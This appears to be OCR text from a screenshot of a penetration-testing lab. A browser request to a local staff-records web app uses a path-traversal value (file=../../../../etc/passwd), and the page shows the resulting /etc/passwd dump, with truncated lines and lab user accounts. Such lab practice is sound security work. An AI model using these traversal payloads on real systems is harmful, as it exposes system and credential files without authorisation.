 不安全 192.168.108.146/manage.php?file=../../../../etc/passwd
YouTube GitHub pratikpv/malware... CNN google malware detect 靶场 找图和处理 SMS-Activate是在... BU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/m
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sy
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bi
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/